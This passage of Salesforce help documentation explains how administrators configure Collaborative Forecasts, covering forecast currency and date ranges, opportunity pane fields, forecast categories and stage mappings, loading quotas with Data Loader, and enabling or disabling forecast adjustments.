#### SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Enable Forecast Adjustments in Collaborative Forecasts](#page-2005-0) [Enable Users in Collaborative Forecasts](#page-1992-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND

"Customize Application"

#### <span id="page-1994-0"></span>Select a Forecast Currency in Collaborative Forecasts

Choose the forecast currency option that's right for your sales team.

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).
- **1.** Review the information in [Multiple Currencies in Forecasts](https://help.salesforce.com/apex/HTViewHelpDoc?id=forecasts3_multiple_currencies.htm&language=en_US).
- **2.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **3.** Under Forecast Currency, choose a forecast currency option.
- **4.** Save your changes.

#### SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Adjusting Forecasts in Collaborative Forecasts](#page-1549-0)

#### <span id="page-1994-1"></span>Define Your Company's Forecast Date Range

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on your Collaborative Forecasts settings.

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).
- Warning: If you change the time period from monthly to quarterly or quarterly to monthly, or you change the standard fiscal year, all adjustments and quotas are purged. If you enable custom fiscal years, creating the first custom fiscal year deletes any quotas and adjustments in the corresponding and subsequent standard fiscal years. These changes trigger a forecast recalculation that can take significant time, depending on the quantity of your data.

If you use custom fiscal years, your custom periods or quarters are displayed. Users can forecast up to 12 months or eight quarters in the future or past. If your forecast range includes the current month or quarter, the forecasts page displays the current month or quarter by default. If not, the first month or quarter of the range is selected.

The forecast date range becomes the default for all Collaborative Forecasts users. Users can use this default, or they can set a different date range display for their own forecasts. After users change their individual forecast date range displays, Salesforce admins can't override them. However, when changing the *period* display from monthly to quarterly or quarterly to monthly, the change is reflected in all users' forecasts.

**1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To enable Forecasts users:

- **•** "Manage Users" AND
	- "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To enable Forecasts users:

- **•** "Manage Users" AND
	- "Customize Application"
- **2.** Under Configure the Default Forecast Display, select a beginning period and the number of periods to display.
- **3.** Save your changes.

#### SEE ALSO:

[Monthly and Quarterly Forecasts](#page-1535-0) [Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0) [Change Your Forecast Date Range Display](#page-1540-0)

# <span id="page-1995-0"></span>Display Fields in the Collaborative Forecasts Opportunity Pane

Select up to 15 standard and custom fields to appear in the opportunity pane for each enabled forecast type.

 $\mathbf{K}$ Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Click the name of the forecast type whose opportunity fields you want to edit.
- **3.** Select the Opportunity fields to display in the list. Arrange the fields from top to bottom to order them left to right in the list.
- **4.** Click **OK**.

#### SEE ALSO:

[Guidelines for Displaying Fields in the Collaborative Forecasts Opportunity Pane](#page-1996-0) [Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To customize the opportunity pane:

**•** "Customize Application"

To view setup and configuration:

**•** "View Setup and Configuration"

# <span id="page-1996-0"></span>Guidelines for Displaying Fields in the Collaborative Forecasts Opportunity Pane

Refer to key guidelines when you're displaying fields in the Collaborative Forecasts opportunity pane.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- If you add an opportunity field to the opportunity pane, and the field isn't visible to Collaborative Forecasts users, check the field-level security setting for the specific user profile and field. If the forecast is based on that field, the Forecasted Amount column shows the value of the field or the value of the field's split that contributes to the forecast, regardless of field-level security.
- When a rep selects a forecast amount in the rollup table, the list of opportunities that roll up to that amount appears below the table. Select up to 15 standard and custom fields that appear in the opportunity pane for each enabled forecast type. Your sales team sees the selected fields based on their field-level security settings. Opportunity Name is a required field. We recommend adding Forecast Category to the pane.
- **•** When selecting fields, consider the fields that are used in the forecast rollup.
	- **–** Opportunity-quantity forecasts roll up based on the opportunity's Quantity field, while opportunity-revenue forecasts roll up based on the opportunity's Amount field.
	- **–** For opportunity splits-revenue forecasts, the rollup is based on the opportunity's Amount field and the split percentage that's assigned to the sales rep.
	- **–** For custom opportunity field forecasts, the rollup is based on the custom field amount.
	- **–** For product family-revenue forecasts, the rollup is based on the sum of the Total Price field for all opportunity line items in that product family.
	- **–** Product family-quantity forecasts roll up based on the Quantity field for all opportunity line items in that product family.
	- **–** For opportunities without opportunity line items or with line items that don't have a specified product family, the totals roll up into the Products Not Categorized row on the forecasts page.

Depending on whether your forecast type uses the revenue or quantity measurement, consider adding Amount or Quantity to the pane.

**•** If your forecast data source is opportunities or product families, the Amount field appears by default. If your data source is opportunity splits, the Forecasted Amount and Split % fields appear by default. You can change the selected fields for each forecast type even after it has been enabled.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# <span id="page-1997-0"></span>Customize Forecast Categories in Collaborative Forecasts

A forecast category is the category within the sales cycle to which an opportunity is assigned based on its opportunity stage. The standard forecast categories are Pipeline, Best Case, Commit, Omitted, and Closed. You can customize the forecast category names.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **1.** From the management settings for opportunities, go to Fields.
- **2.** Click **Forecast Category**.
- **3.** Click **Edit** for any value that you want to edit in the Forecasts Category Picklist Values.
- **4.** Enter a forecast category name.
- **5.** Save your changes.

New forecast category names appear on opportunity records and forecasts.

SEE ALSO:

<span id="page-1997-1"></span>[Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0) [Find Object Management Settings](#page-4295-0)

# View and Update Opportunity-Stage-to-Forecast-Category Mappings

Forecasts rely on how opportunity Stage picklist values map to values in the Forecast Category picklist. For example, if you map the Negotiation/Review stage to the Best Case forecast category, the amounts of your opportunities in Negotiation/Review are included in your Best Case forecast amount. If the stage of an opportunity changes, the probability and forecast category also change.

Here's an example mapping.



Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND "Customize Application"



**1.** From the management settings for opportunities, go to Fields.

**2.** Click **Stage**. Each row in Opportunity Stages Picklist Values shows a stage and the forecast category that it's mapped to.

- **3.** Click **Edit** to change a mapping.
- **4.** Save your changes.

#### SEE ALSO:

[Forecasts FAQ](#page-1555-1)

# <span id="page-1998-0"></span>Considerations for Disabling Collaborative Forecasts

Before you disable Collaborative Forecasts, find out how data is affected.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Warning: Disabling certain functionality can result in purged quota and adjustment data, so consider exporting your data before disabling anything. When you complete your setting changes, you can import the data back into Salesforce. If you change your time period from monthly to quarterly or from quarterly to monthly, you can't import your quota or adjustments data back into Salesforce, because the existing values don't align with your new periods.



# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

To disable Collaborative Forecasts, contact Salesforce.

When adjustments are purged from forecasts, the underlying data on which the forecasts are based isn't affected.

SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Define Forecasts Settings in Collaborative Forecasts](#page-1990-1)

# Quotas in Collaborative Forecasts

Enable quotas in Collaborative Forecasts so that users can upload and display quotas alongside forecast amounts.

A quota is the monthly or quarterly sales goal that's assigned to a user. A manager's quota equals the amount that the manager and team are expected to generate together. The quota rollup is done manually by users and managers, and revenue or quantity data can be used. If multiple types of forecasts are enabled, each forecast type maintains separate quota information.

#### [Enable Quotas in Collaborative Forecasts](#page-1999-0)

If you have API access, you can upload quotas for Collaborative Forecasts users and display them alongside your sales team's forecast amounts.

[Load Quota Data in Collaborative Forecasts](#page-2000-0)

<span id="page-1999-0"></span>Load quota data for forecasts with Data Loader or Salesforce APIs.

# Enable Quotas in Collaborative Forecasts

#### EDITIONS Available in: Salesforce Classic Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions Available in: **Professional** Edition with the "API Enabled" permission USER PERMISSIONS To view Forecasts setup: "View Setup and Configuration" To edit Forecasts settings: "Customize Application" "Manage Internal Users" AND "Customize Application" To enable Forecasts users: "Customize Application" AND "Manage Quotas" To manage quotas: "Manage Quotas" AND To upload quota data to Salesforce: "View All Forecasts"

If you have API access, you can upload quotas for Collaborative Forecasts users and display them alongside your sales team's forecast amounts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).  $\mathcal{F}$ 

**1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.

- **2.** Under Quotas, select **Show Quotas**.
- **3.** Save your changes.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: **Professional** Edition with the "API Enabled" permission

USER PERMISSIONS

EDITIONS

If you disable Collaborative Forecasts, quotas are disabled. When you change your data source or disable revenue or quantity forecasts, related quotas are purged.

#### SEE ALSO:

[Load Quota Data in Collaborative Forecasts](#page-2000-0) [Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0)

# <span id="page-2000-0"></span>Load Quota Data in Collaborative Forecasts



Load quota data for forecasts with Data Loader or Salesforce APIs.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).  $\sqrt{7}$ 

Data Loader provides a simple point-and-click method for adding, inspecting, and editing data in Salesforce. APIs provide more flexibility but require you to write code. To use either method, make sure that API access is enabled. See [Data Loader](#page-679-0) for details.

#### **Add Quotas with Data Loader**

Before you upload quotas, consider the version of Data Loader that you're using. For Data Loader v.30 and later, specify the forecast type of each quota that you plan to upload.

**1.** Query the User object for your users' IDs.

Use Data Loader to retrieve your users' IDs.

- **a.** From Setup, enter *Data Loader* in the Quick Find box, then select **Data Loader**.
- **b.** Download and install Data Loader.
- **c.** Launch Data Loader.
- **d.** Click **Export**.
- **e.** Enter your user name and password, and then click **Log in**.

#### **f.** Click **Next**.

- **g.** Select the User object from the list.
- **h.** Choose a file name and destination for the exported data.
- **i.** Click **Next**.
- **j.** Select the **Id** and **Name** fields.
- **k.** Click **Finish** and then **Yes**.
- **l.** Click **View Extraction**.
- **m.** Click **Open in external program**.
- **n.** Save the file in the .csv format. Add user names and IDs to your quotas spreadsheet before uploading it.
- **2.** If you're using Data Loader v.30 or later, query the ForecastingType object to get the IDs of your forecast types. If you're not using Data Loader v.30 or later, skip to step 3.
	- **a.** Launch Data Loader.
	- **b.** Click **Export**.
	- **c.** Enter your user name and password, and then click **Log in**.
	- **d.** Click **Next**.
	- **e.** Click **Show all Salesforce objects**.
	- **f.** Select the Forecasting Type object from the list.
	- **g.** Choose a file name and destination for the exported data.
	- **h.** Click **Next**.
	- **i.** Select the **Id** and **DeveloperName** fields.
	- **j.** Click **Finish** and then **Yes**.
	- **k.** Click **View Extraction**.
	- **l.** Click **Open in external program**.
	- **m.** Save the file in the .csv format.
	- **n.** Note the DeveloperName and Id values for each active forecast type. Not all companies use all forecast types that appear in the results. Review this list if you're not sure which forecast type a specific DeveloperName refers to.
		- **•** OpportunityRevenue : Opportunities Revenue
		- **•** OpportunityQuantity : Opportunities Quantity
		- **•** OpportunitySplitRevenue : Opportunity Revenue Splits Revenue
		- **•** OpportunityOverlayRevenue : Opportunity Overlay Splits Revenue
		- **•** OpportunityLineItemRevenue : Product Families Revenue
		- **•** OpportunityLineItemQuantity : Product Families Quantity
		- The name of a custom opportunity split type that has been enabled as a forecast type. Custom split types are based on currency fields, which can contain revenue amounts only.
	- **o.** Add columns for DeveloperName and Id to your quota spreadsheet, and then add the name and ID of the forecast type of your quotas to each row. The name is not necessary for uploading quotas, but it helps to know which forecast type you're working with in each row.
- **3.** Prepare your quota spreadsheet for upload.
- If you're using Data Loader v.30 or later, create a .csv file with columns for User Name, User ID, Forecast Type Name, Forecast **•** Type ID, Quota Amount, Quota Quantity, Currency Code, and forecast period Start Date [yyyy-mm-dd or yyyy-mm-ddThh:mm:ss.sssZ; for example, 2012–03–01T08:00:00.00Z].
- **•** If you're using Data Loader v.29 or earlier, create a .csv file with columns for User Name, User ID, Quota Amount, Quota Quantity, Currency Code, and forecast period Start Date [yyyy-mm-dd or yyyy-mm-ddThh:mm:ss.sssZ; for example, 2012–03–01T08:00:00.00Z]. If you use revenue and quantity forecasts, specify the quotas for them on separate rows of your .csv file.

You don't need the User Name or Forecast Type Name columns, but including them makes it easy to understand the contents of your .csv file.



If your forecast data source is product families, include a Product Family column.



- **4.** Use Data Loader to upload your quota information to Salesforce.
	- **a.** Launch Data Loader.
	- **b.** Click **Insert**.
	- **c.** Log in with your user name and password.
	- **d.** Click **Next**.
	- **e.** Click **Show All Salesforce Objects**.
- **f.** Select the Forecasting Quota object from the list.
- **g.** Click **Browse**, and then choose the .csv file to upload.
- **h.** Click **Next**.
- **i.** Click **OK** in the Data Selection dialog box.
- **j.** Click **Create or Edit a Map**.
- **k.** Map columns to fields in the ForecastingQuota object as shown in this table.



- **l.** Click **OK**.
- **m.** Click **Next**.
- **n.** Click **Browse**, and then choose the directory where you want to save the log file containing messages about the success or failure of the upload.
- **o.** Click **Finish**.
- **p.** Click **Yes** to proceed with the upload.
- **q.** Click **OK**.

As a best practice, load quota data in the quota owner's [personal currency](#page-1532-0). You can still upload quota data using the API even if Show Quotas is disabled. If your Data Loader time zone setting is ahead of quota owners' time zones, the month can be off by one. To avoid this problem, use a date greater than or equal to the third day of each month when inserting quotas.

#### **Uploading Quotas with the API**

When uploading quota information with the API, be sure to use the correct API version, depending on the type of quota data that you're working with. If multiple types of forecasts are enabled, each forecast type maintains separate quota information.





# Forecast Adjustments

 $\boldsymbol{\beta}$ 

Enable forecast adjustments in Collaborative Forecasts so that your sales team can adjust forecasts as needed.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### [Enable Forecast Adjustments in Collaborative Forecasts](#page-2005-0)

Enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both.

#### [Disable Forecast Adjustments in Collaborative Forecasts](#page-2006-1)

If you no longer want forecast managers to adjust subordinates' forecast amounts or forecast owners to adjust their own forecasts, turn off forecast adjustments. Updating user permissions isn't required.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### <span id="page-2005-0"></span>Enable Forecast Adjustments in Collaborative Forecasts

Enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both.



- **1.** [Set up your forecast hierarchy.](#page-1993-0)
- **2.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **3.** To let forecast managers adjust their subordinates' forecast amounts, under Enable Forecast Adjustments, select **Enable Manager Adjustments**.
- **4.** To let all forecast users adjust their own forecast amounts, under Enable Forecast Adjustments, select **Enable Owner Adjustments**.
	- Note: If you use product family forecasts, you can't adjust your own product family forecast amounts.
- **5.** Save your changes.
- **6.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **7.** Find a profile for which you want adjustments enabled.
- **8.** If you're using the enhanced profile user interface, click **App Permissions** and then **Edit**.
- **9.** Select **Override Forecasts**, and then save your changes.

If multiple types of forecasts are enabled, each forecast type maintains separate adjustments.

SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Adjusting Forecasts in Collaborative Forecasts](#page-1549-0) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0) [Define Your Company's Forecast Date Range](#page-1994-1)

EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND "Customize Application"

# <span id="page-2006-1"></span>Disable Forecast Adjustments in Collaborative Forecasts

If you no longer want forecast managers to adjust subordinates' forecast amounts or forecast owners to adjust their own forecasts, turn off forecast adjustments. Updating user permissions isn't required.

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).
- Warning: Disabling forecast adjustments purges existing adjustments for all forecast types. Before disabling adjustments, see [Adjustments Purges in Collaborative Forecasts.](#page-1553-0) Disabling certain functionality can result in purged quota and adjustment data, so consider exporting your data before disabling anything. When you complete your setting changes, you can import the data back into Salesforce.
